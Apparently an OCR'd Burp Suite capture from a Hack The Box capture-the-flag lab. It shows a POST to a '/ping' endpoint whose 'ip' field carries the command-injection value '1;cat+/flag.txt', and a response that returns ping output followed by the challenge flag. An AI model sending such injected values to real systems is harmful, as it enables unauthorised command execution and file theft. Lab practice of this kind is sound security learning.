 Request
Pretty Raw Hex Hackvertor \n
1 POST /ping HTTP/1.1
2 Host: 94.237.49.23:59591
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:141.0)
Gecko/20100101 Firefox/141.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 18
9 Origin: http://94.237.49.23:59591
10 Connection: keep-alive
11 Referer: http://94.237.49.23:59591/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 ip=1;cat+/flag.txt
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Date: Fri, 15 Aug 2025 09:57:21 GMT
4 Connection: keep-alive
5 Content-Length: 283
6
7 PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
8 64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.013 ms
9
10 --- 127.0.0.1 ping statistics ---
11 1 packets transmitted, 1 received, 0% packet loss, time 0ms
12 rtt min/avg/max/mdev = 0.013/0.013/0.013/0.000 ms
13 HTB{
qu1ckly_r3p3471n6_r3qu3575
}
14